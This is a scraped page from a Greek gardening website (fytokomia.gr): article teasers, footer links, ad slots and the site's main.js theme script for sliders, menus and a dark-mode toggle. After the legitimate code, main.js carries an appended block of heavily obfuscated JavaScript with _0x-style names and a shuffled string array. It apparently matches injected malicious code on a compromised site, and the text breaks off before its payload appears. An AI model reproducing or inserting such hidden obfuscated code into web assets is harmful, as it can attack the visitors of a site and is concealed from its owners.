</div>
						
<div class="sidebar-widget sidebar-widget-two">
	<div class="widget-title mb-30">
		<h6 class="title">Από τον κήπο στο πιάτο μας</h6>
		<div class="section-title-line" ></div>
	</div>

	<div class="sidebar-overlay-post">
		<div class="so-post-thumb"><a href="stadia_kalliergias/mageireuontas/drink-recipes/10045-%CF%83%CF%85%CE%BD%CF%84%CE%B1%CE%B3%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CE%B6%CE%B5%CF%83%CF%84%CE%AC-%CF%81%CE%BF%CF%86%CE%AE%CE%BC%CE%B1%CF%84%CE%B1.html"><img width="500" height="600" src="https://fytokomia.gr/gim/greenthumb.php?src=/files/hot_drinks_590_b_335209334.jpg&amp;w=500&amp;h=600" alt="Συνταγές για ζεστά ροφήματα" /></a></div>
		<div class="so-post-content">
			<h4 class="post-title"><a href="stadia_kalliergias/mageireuontas/drink-recipes/10045-%CF%83%CF%85%CE%BD%CF%84%CE%B1%CE%B3%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CE%B6%CE%B5%CF%83%CF%84%CE%AC-%CF%81%CE%BF%CF%86%CE%AE%CE%BC%CE%B1%CF%84%CE%B1.html">Συνταγές για ζεστά ροφήματα</a></h4>
			<div class="blog-post-meta white-blog-meta" style="color:#999">Αυτή την εποχή μας αρέσει να χουχουλιάζουμε παρέα με...</div>
		</div>
	</div>

</div>
<div class="sidebar-widget sidebar-widget-two" style="text-align:center">
<div class="sidebar-img">
<!-- Tetragono-2024 -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2180175310868685" data-ad-slot="8815288545" data-ad-format="auto" data-full-width-responsive="true" ></ins>
<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>

						<div class="sidebar-widget sidebar-widget-two">
							<div class="sidebar-img"><a href="#"><img src="themes/fyto2024/img/banner.jpg" alt="" /></a></div>
						</div>
					</div>
				</div>
                        </div>
                    </div>
                </div>
            </section>
            <!-- blog-details-area-end --> 

<div class="ad-banner-area">
	<div class="container" style="text-align:center">
		<div class="ad-banner-img">
<!-- orizontio-900-2024 -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2180175310868685" data-ad-slot="1582035472" data-ad-format="auto" data-full-width-responsive="true" ></ins>
<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
</div>


<section class="editor-post-area pt-60 pb-60">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="section-title-wrap mb-30">
					<div class="section-title"><h2 class="title">Χρήσιμα και ενδιαφέροντα</h2></div>
					<div class="editor-nav2" ></div>
					<div class="section-title-line" ></div>
				</div>
			</div>
		</div>
		<div class="editor-post-wrap">
			<div class="row editor-post-active2">

				<div class="col-lg-4">
					<div class="editor-post-item">
						<div class="editor-post-thumb"><a href="xrisima-kai-aparaitita/afto-to-gnorizate/10669-%CE%B4%CE%B7%CE%BC%CE%B9%CE%BF%CF%85%CF%81%CE%B3%CE%AE%CF%83%CF%84%CE%B5-%CF%84%CE%B1-%CE%B4%CF%8E%CF%81%CE%B1-%CF%84%CF%89%CE%BD-%CF%87%CF%81%CE%B9%CF%83%CF%84%CE%BF%CF%85%CE%B3%CE%AD%CE%BD%CE%BD%CF%89%CE%BD.html"><img width="600" height="500" src="https://fytokomia.gr/gim/greenthumb.php?src=/files/christmaspresents2712_381818109.jpg&amp;w=600&amp;h=500&amp;zc=1&amp;s=1" alt="Δημιουργήστε τα δώρα των Χριστουγέννων" /></a></div>
						<div class="editor-post-content">
							
							<h2 class="post-title"><a href="xrisima-kai-aparaitita/afto-to-gnorizate/10669-%CE%B4%CE%B7%CE%BC%CE%B9%CE%BF%CF%85%CF%81%CE%B3%CE%AE%CF%83%CF%84%CE%B5-%CF%84%CE%B1-%CE%B4%CF%8E%CF%81%CE%B1-%CF%84%CF%89%CE%BD-%CF%87%CF%81%CE%B9%CF%83%CF%84%CE%BF%CF%85%CE%B3%CE%AD%CE%BD%CE%BD%CF%89%CE%BD.html">Δημιουργήστε τα δώρα των Χριστουγέννων</a></h2>
							<div class="blog-post-meta">Φέτος, δείτε το θέμα των χριστουγεννιάτικων δώρων στους φίλους...</div>
						</div>
					</div>
				</div>

				<div class="col-lg-4">
					<div class="editor-post-item">
						<div class="editor-post-thumb"><a href="fyta/13129-%CF%87%CE%B1%CE%BC%CE%BF%CE%BC%CE%AE%CE%BB%CE%B9-%CE%BA%CE%B1%CE%BB%CE%BB%CE%B9%CE%AD%CF%81%CE%B3%CE%B5%CE%B9%CE%B1-%CE%BA%CE%B1%CE%B9-%CE%B9%CE%B4%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82.html"><img width="600" height="500" src="https://fytokomia.gr/gim/greenthumb.php?src=/files/fytokomia_xamomili_422797286.jpg&amp;w=600&amp;h=500&amp;zc=1&amp;s=1" alt="Χαμομήλι: καλλιέργεια και ιδιότητες" /></a></div>
						<div class="editor-post-content">
							
							<h2 class="post-title"><a href="fyta/13129-%CF%87%CE%B1%CE%BC%CE%BF%CE%BC%CE%AE%CE%BB%CE%B9-%CE%BA%CE%B1%CE%BB%CE%BB%CE%B9%CE%AD%CF%81%CE%B3%CE%B5%CE%B9%CE%B1-%CE%BA%CE%B1%CE%B9-%CE%B9%CE%B4%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B5%CF%82.html">Χαμομήλι: καλλιέργεια και ιδιότητες</a></h2>
							<div class="blog-post-meta">Χαμόμηλο, Χαμαίμηλο, Λουλούδι του Αγ. Γεωργίου, Παναϊρίτισα: από τα...</div>
						</div>
					</div>
				</div>

				<div class="col-lg-4">
					<div class="editor-post-item">
						<div class="editor-post-thumb"><a href="fyta/10837-%CE%B7-%CE%BA%CE%B1%CE%BB%CE%BB%CF%89%CF%80%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CE%B9%CF%80%CE%B5%CF%81%CE%B9%CE%AC.html"><img width="600" height="500" src="https://fytokomia.gr/gim/greenthumb.php?src=/files/pepe_388681675.jpg&amp;w=600&amp;h=500&amp;zc=1&amp;s=1" alt="Η καλλωπιστική πιπεριά" /></a></div>
						<div class="editor-post-content">
							
							<h2 class="post-title"><a href="fyta/10837-%CE%B7-%CE%BA%CE%B1%CE%BB%CE%BB%CF%89%CF%80%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CE%B9%CF%80%CE%B5%CF%81%CE%B9%CE%AC.html">Η καλλωπιστική πιπεριά</a></h2>
							<div class="blog-post-meta">Η καλλωπιστική πιπεριά ανήκει όπως και πολλά άλλα λαχανικά...</div>
						</div>
					</div>
				</div>

				<div class="col-lg-4">
					<div class="editor-post-item">
						<div class="editor-post-thumb"><a href="fyta/14496-%CF%83%CF%85%CE%BB%CE%BB%CE%BF%CE%B3%CE%AE-%CE%BC%CE%B1%CE%BD%CE%B9%CF%84%CE%B1%CF%81%CE%B9%CF%8E%CE%BD.html"><img width="600" height="500" src="https://fytokomia.gr/gim/greenthumb.php?src=/files/manitaria77_fytokomia10077_835097462.jpg&amp;w=600&amp;h=500&amp;zc=1&amp;s=1" alt="Συλλογή μανιταριών" /></a></div>
						<div class="editor-post-content">
							
							<h2 class="post-title"><a href="fyta/14496-%CF%83%CF%85%CE%BB%CE%BB%CE%BF%CE%B3%CE%AE-%CE%BC%CE%B1%CE%BD%CE%B9%CF%84%CE%B1%CF%81%CE%B9%CF%8E%CE%BD.html">Συλλογή μανιταριών</a></h2>
							<div class="blog-post-meta">O Όμιλος Φίλων του Δάσους και της Μυκητοχλωρίδας Θεσσαλίας...</div>
						</div>
					</div>
				</div>

				<div class="col-lg-4">
					<div class="editor-post-item">
						<div class="editor-post-thumb"><a href="stadia_kalliergias/xekinontas-ena-kipo/buying-plants-seeds/13287-%CF%80%CF%89%CF%82-%CE%B8%CE%B1-%CE%B5%CF%80%CE%B9%CE%BB%CE%AD%CE%BE%CE%BF%CF%85%CE%BC%CE%B5-%CF%85%CE%B3%CE%B9%CE%AE-%CF%86%CF%85%CF%84%CE%AC-%CE%B1%CF%80%CF%8C-%CF%84%CE%B1-%CF%86%CF%85%CF%84%CF%8E%CF%81%CE%B9%CE%B1.html"><img width="600" height="500" src="https://fytokomia.gr/gim/greenthumb.php?src=/files/014fytokomia_louloudia_0178850_285764030.jpg&amp;w=600&amp;h=500&amp;zc=1&amp;s=1" alt="Πως θα επιλέξουμε υγιή φυτά από τα φυτώρια" /></a></div>
						<div class="editor-post-content">
							
							<h2 class="post-title"><a href="stadia_kalliergias/xekinontas-ena-kipo/buying-plants-seeds/13287-%CF%80%CF%89%CF%82-%CE%B8%CE%B1-%CE%B5%CF%80%CE%B9%CE%BB%CE%AD%CE%BE%CE%BF%CF%85%CE%BC%CE%B5-%CF%85%CE%B3%CE%B9%CE%AE-%CF%86%CF%85%CF%84%CE%AC-%CE%B1%CF%80%CF%8C-%CF%84%CE%B1-%CF%86%CF%85%CF%84%CF%8E%CF%81%CE%B9%CE%B1.html">Πως θα επιλέξουμε υγιή φυτά από τα φυτώρια</a></h2>
							<div class="blog-post-meta">Τα φυτά είναι ζωντανοί οργανισμοί που προσβάλλονται από εχθρούς...</div>
						</div>
					</div>
				</div>

			</div>
		</div>
	</div>
</section>
</main>

        <footer>
            <div class="footer-area">
                <div class="footer-top">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-4 col-md-4 col-sm-6">
                                <div class="footer-widget">
                                    <div class="fw-logo">
                                        <a href="index.html"><img src="https://fytokomia.gr/themes/fyto2024/img/logo.svg" width="240" alt="" /></a>
                                    </div>
                                    <div class="footer-content">
                                        <p>Αγαπάμε την καλλιέργεια, σεβόμαστε την Φύση και συνεχώς θέλουμε να μαθαίνουμε πώς να την εξυπηρετούμε με τον καλύτερο τρόπο ώστε να μας ανταμείβει με την ομορφιά της, τα αρώματα της, τους καρπούς της.</p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-2 col-md-4 col-sm-6">
                                <div class="footer-widget">
                                    <h4 class="fw-title">Σχετικά με μας</h4>
                                    <div class="footer-link-wrap">
                                        <ul class="list-wrap">
                                            <li><a href="aboutus.html">Ποιοί είμαστε</a></li>
                                            <li><a href="contactus.html">Επικοινωνήστε μαζί μας</a></li>
                                            <li><a href="#">Διαφήμιση</a></li>
                                            <li><a href="oroi_xrisis.html">Όροι Χρήσης</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-4 col-sm-6">
                                <div class="footer-widget">
                                    <h4 class="fw-title">Φυτά</h4>
                                    <div class="footer-link-wrap">
                                        <ul class="list-wrap">
                                            <li><a href="dentra">Δέντρα</a></li>
                                            <li><a href="kipeftika">Κηπευτικά</a></li>
                                            <li><a href="kalopistika">Καλλωπιστικά φυτά</a></li>
                                            <li><a href="aromatika_votana">Αρωματικά Φυτά και Βότανα</a></li>
                                            <li><a href="fyta-kai-ygeia">Φυτά και υγεία</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-4 col-sm-6">
                                <div class="footer-widget">
                                    <h4 class="fw-title">Κήπος</h4>
                                    <div class="footer-link-wrap">
                                        <ul class="list-wrap">
                                            <li><a href="sxediasmos-kipou/index.1.html">Σχεδιασμός κήπου</a></li>
                                            <li><a href="eidoi_kipwn/outdoor-gardens/index.1.html">Κηπουρική εξωτερικών κήπων</a></li>
                                            <li><a href="eidoi_kipwn/esoterikoi_kipoi/index.1.html">Κηπουρική εσωτερικών κήπων</a></li>
                                            <li><a href="ehthroi_asthenies/index.1.html">Εχθροί και ασθένειες</a></li>
                                            <li><a href="ehthroi_asthenies/zoa_kipos/index.1.html">Ζώα και κήπος</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-bottom">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-6">
                                <div class="footer-bottom-menu">
                                    <a href="https://greenweb.gr" target="_blank"><img src="https://fytokomia.gr/themes/fyto2024/img/logo-gr.svg" width="90" title="Developed by Green" alt="Greenweb.gr κατασκευή ιστοσελίδων eshop" /></a>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="copyright-text">
                                    <p>© 2024-2025 fytokomia.gr</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer> 
        <!-- footer-area-end -->
<!-- Scroll-top -->
        <button class="scroll-top scroll-to-target" data-target="html">
            <i class="fas fa-angle-up"> </i>
        </button>
        <!-- Scroll-top-end-->

        <!-- JS here -->
        <script src="https://fytokomia.gr/themes/fyto2024/js/vendor/jquery-3.6.0.min.js" ></script>
        <script src="https://fytokomia.gr/themes/fyto2024/js/bootstrap.min.js" ></script>
        <script src="https://fytokomia.gr/themes/fyto2024/js/jquery.magnific-popup.min.js" ></script>
        <script src="https://fytokomia.gr/themes/fyto2024/js/slick.min.js" ></script>
        <script src="https://fytokomia.gr/themes/fyto2024/js/swiper-bundle.js" ></script>
        <script src="https://fytokomia.gr/themes/fyto2024/js/ajax-form.js" ></script>
        <script src="https://fytokomia.gr/themes/fyto2024/js/wow.min.js" ></script>
        <script src="https://fytokomia.gr/themes/fyto2024/js/main.js" ></script> 
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            function calculateReadingTime(text) {
                const wordsPerMinute = 200; // average reading speed
                const charactersPerWord = 5; // rough estimate

                const numberOfCharacters = text.length;
                const numberOfWords = numberOfCharacters / charactersPerWord;
                const readingTimeMinutes = numberOfWords / wordsPerMinute;

                // Round up to the nearest whole minute
                return Math.ceil(readingTimeMinutes);
            }

            function updateReadingTime() {
                const contentDiv = document.getElementById('time_read');
                const readingTimeSpan = document.getElementById('reading-time');
                
                if (contentDiv) {
                    const textContent = contentDiv.textContent || contentDiv.innerText;
                    const estimatedTime = calculateReadingTime(textContent);
                    
                    readingTimeSpan.textContent = `${estimatedTime}`;
                }
            }

            // Call the function to update the reading time on page load
            updateReadingTime();
        });
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uZUZkQq9bjwxyP_G8Jbb6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769375330925');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://fytokomia.gr/themes/fyto2024/js/main.js
body_size: 13900
content:
(function ($) {
	"use strict";

/*=============================================
	=    		 Preloader			      =
=============================================*/
function preloader() {
	$('#preloader').delay(0).fadeOut();
};

$(window).on('load', function () {
	preloader();
	wowAnimation();
});



/*=============================================
	=    		Mobile Menu			      =
=============================================*/
//SubMenu Dropdown Toggle
if ($('.menu-area li.menu-item-has-children ul').length) {
	$('.menu-area .navigation li.menu-item-has-children').append('<div class="dropdown-btn"><span class="fas fa-angle-down"></span></div>');

}

//Mobile Nav Hide Show
if ($('.mobile-menu').length) {

	var mobileMenuContent = $('.menu-area .main-menu').html();
	$('.mobile-menu .menu-box .menu-outer').append(mobileMenuContent);

	//Dropdown Button
	$('.mobile-menu li.menu-item-has-children .dropdown-btn').on('click', function () {
		$(this).toggleClass('open');
		$(this).prev('ul').slideToggle(300);
	});
	//Menu Toggle Btn
	$('.mobile-nav-toggler').on('click', function () {
		$('body').addClass('mobile-menu-visible');
	});

	//Menu Toggle Btn
	$('.menu-backdrop, .mobile-menu .close-btn').on('click', function () {
		$('body').removeClass('mobile-menu-visible');
	});
}



/*=============================================
	=     Menu sticky & Scroll to top      =
=============================================*/
$(window).on('scroll', function () {
	var scroll = $(window).scrollTop();
	if (scroll < 245) {
		$("#sticky-header").removeClass("sticky-menu");
        $('.scroll-to-target').removeClass('open');
		$("#header-fixed-height").removeClass("active-height");

	} else {
		$("#sticky-header").addClass("sticky-menu");
        $('.scroll-to-target').addClass('open');
		$("#header-fixed-height").addClass("active-height");
	}
});


/*=============================================
	=    		 Scroll Up  	         =
=============================================*/
if ($('.scroll-to-target').length) {
  $(".scroll-to-target").on('click', function () {
    var target = $(this).attr('data-target');
    // animate
    $('html, body').animate({
      scrollTop: $(target).offset().top
    }, 1000);

  });
}


/*=============================================
	=           Data Background             =
=============================================*/
$("[data-background]").each(function () {
	$(this).css("background-image", "url(" + $(this).attr("data-background") + ")")
})

/*===========================================
	=            OffCanvas Active     =
=============================================*/
$('.offcanvas-toggle a').on('click', function () {
	$('body').addClass('offCanvas-menu-visible');
	return false;
});

$('.offCanvas-overlay, .offCanvas-toggle').on('click', function () {
	$('body').removeClass('offCanvas-menu-visible');
});


/*=============================================
	=            Header Search            =
=============================================*/
$(".search-open-btn").on("click", function () {
    $(".search__popup").addClass("search-opened");
    $(".search-popup-overlay").addClass("search-popup-overlay-open");
});
$(".search-close-btn").on("click", function () {
    $(".search__popup").removeClass("search-opened");
    $(".search-popup-overlay").removeClass("search-popup-overlay-open");
});


/*=============================================
	=          Dark Light Toggler     =
=============================================*/
function tg_theme_toggler() {

    $('.modeSwitch').on("change", function () {
        toggleTheme();
    });

    // set toggle theme scheme
    function tg_set_scheme(tg_theme) {
        localStorage.setItem('tg_theme_scheme', tg_theme);
        document.documentElement.setAttribute("tg-theme", tg_theme);
    }

    // toggle theme scheme
    function toggleTheme() {
        if (localStorage.getItem('tg_theme_scheme') === 'dark') {
            tg_set_scheme('light');
        } else {
            tg_set_scheme('dark');
        }
    }

    // set the first theme scheme
    function tg_init_theme() {
        if (localStorage.getItem('tg_theme_scheme') === 'dark') {
            tg_set_scheme('dark');
            document.querySelector('.modeSwitch').checked = true;
        } else {
            tg_set_scheme('light');
            document.querySelector('.modeSwitch').checked = false;
        }
    }
    tg_init_theme();
}
if ($(".modeSwitch").length > 0) {
    tg_theme_toggler();
}


/*=============================================
	=    		Brand Active		      =
=============================================*/
$('.brand-active').slick({
	dots: false,
	infinite: true,
	speed: 1000,
	autoplay: true,
	arrows: false,
	slidesToShow: 6,
	slidesToScroll: 2,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 5,
				slidesToScroll: 1,
				infinite: true,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 4,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 767,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 1,
				arrows: false,
			}
		},
		{
			breakpoint: 575,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				arrows: false,
			}
		},
	]
});



/*=============================================
	=    		Featured Active		      =
=============================================*/
$('.featured-post-active').slick({
	dots: false,
	infinite: true,
	speed: 1000,
	autoplay: true,
    arrows: true,
    prevArrow: '<button type="button" class="slick-prev"><i class="flaticon-next"></i></button>',
    nextArrow: '<button type="button" class="slick-next"><i class="flaticon-next"></i></button>',
	slidesToShow: 4,
	slidesToScroll: 1,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 1,
				infinite: true,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 767,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				arrows: false,
			}
		},
		{
			breakpoint: 575,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
			}
		},
	]
});


/*=============================================
	=    		Editor Active		      =
=============================================*/
$('.editor-post-active').slick({
	dots: false,
	infinite: true,
	speed: 1000,
	autoplay: false,
    arrows: true,
    prevArrow: '<button type="button" class="slick-prev"><i class="fas fa-arrow-left"></i></button>',
    nextArrow: '<button type="button" class="slick-next"><i class="fas fa-arrow-right"></i></button>',
    appendArrows: ".editor-nav",
	slidesToShow: 3,
	slidesToScroll: 1,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				infinite: true,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 767,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				arrows: false,
			}
		},
		{
			breakpoint: 575,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
			}
		},
	]
});

	
	

$('.editor-post-active2').slick({
	dots: false,
	infinite: true,
	speed: 1000,
	autoplay: false,
    arrows: true,
    prevArrow: '<button type="button" class="slick-prev"><i class="fas fa-arrow-left"></i></button>',
    nextArrow: '<button type="button" class="slick-next"><i class="fas fa-arrow-right"></i></button>',
    appendArrows: ".editor-nav2",
	slidesToShow: 3,
	slidesToScroll: 1,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				infinite: true,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 767,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				arrows: false,
			}
		},
		{
			breakpoint: 575,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
			}
		},
	]
});
	
	
	
	
/*=============================================
	=    		Editor Active		      =
=============================================*/
$('.editor-post-active-two').slick({
	dots: false,
	infinite: true,
	speed: 1000,
	autoplay: false,
    arrows: true,
    prevArrow: '<button type="button" class="slick-prev"><i class="fas fa-arrow-left"></i></button>',
    nextArrow: '<button type="button" class="slick-next"><i class="fas fa-arrow-right"></i></button>',
    appendArrows: ".editor-nav-two",
	slidesToShow: 4,
	slidesToScroll: 1,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				infinite: true,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 767,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
			}
		},
		{
			breakpoint: 575,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1,
			}
		},
	]
});


/*=============================================
	=    		overlay post Active		      =
=============================================*/
$('.overlay-post-active').slick({
	dots: false,
	infinite: true,
	speed: 1000,
	autoplay: true,
    arrows: false,
	slidesToShow: 4,
	slidesToScroll: 1,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 1,
				infinite: true,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 767,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				arrows: false,
			}
		},
		{
			breakpoint: 575,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
			}
		},
	]
});


/*=============================================
	=    		Trending Active		      =
=============================================*/
$('.trending-post-active').slick({
	dots: false,
	infinite: true,
	speed: 1000,
	autoplay: true,
    arrows: true,
    prevArrow: '<button type="button" class="slick-prev"><i class="flaticon-next"></i></button>',
    nextArrow: '<button type="button" class="slick-next"><i class="flaticon-next"></i></button>',
	slidesToShow: 4,
	slidesToScroll: 1,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 1,
				infinite: true,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 767,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				arrows: false,
			}
		},
		{
			breakpoint: 575,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
			}
		},
	]
});


/*=============================================
	=    		Coin Active		      =
=============================================*/
$('.coin-active').slick({
	dots: false,
	infinite: true,
	speed: 1000,
	autoplay: true,
    arrows: false,
	slidesToShow: 7,
	slidesToScroll: 2,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 5,
				slidesToScroll: 2,
				infinite: true,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 4,
				slidesToScroll: 1,
			}
		},
		{
			breakpoint: 767,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 1,
				arrows: false,
			}
		},
		{
			breakpoint: 575,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				arrows: false,
			}
		},
	]
});

/*=============================================
	=    		overlay post Active		      =
=============================================*/
$('.instagram-active').slick({
	dots: false,
	infinite: true,
	speed: 1000,
	autoplay: true,
    arrows: false,
	slidesToShow: 8,
	slidesToScroll: 1,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 5,
				slidesToScroll: 1,
				infinite: true,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 4,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 767,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 1,
				arrows: false,
			}
		},
		{
			breakpoint: 575,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1,
				arrows: false,
			}
		},
	]
});


/*=============================================
	=    		Trending slider  	       =
=============================================*/
const TrendingSlider = new Swiper(".ta-trending-slider", {
slidesPerView: 1,
loop: true,
slideToClickedSlide: true,
direction: "vertical",
autoplay: {
    delay: 4000,
},
speed: 800,
});


/*=============================================
	=    		Magnific Popup		      =
=============================================*/
$('.popup-image').magnificPopup({
	type: 'image',
	gallery: {
		enabled: true
	}
});

/* magnificPopup video view */
$('.popup-video').magnificPopup({
	type: 'iframe'
});


/*=============================================
	=    		 Wow Active  	         =
=============================================*/
function wowAnimation() {
	var wow = new WOW({
		boxClass: 'wow',
		animateClass: 'animated',
		offset: 0,
		mobile: false,
		live: true
	});
	wow.init();
}


})(jQuery);

(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return 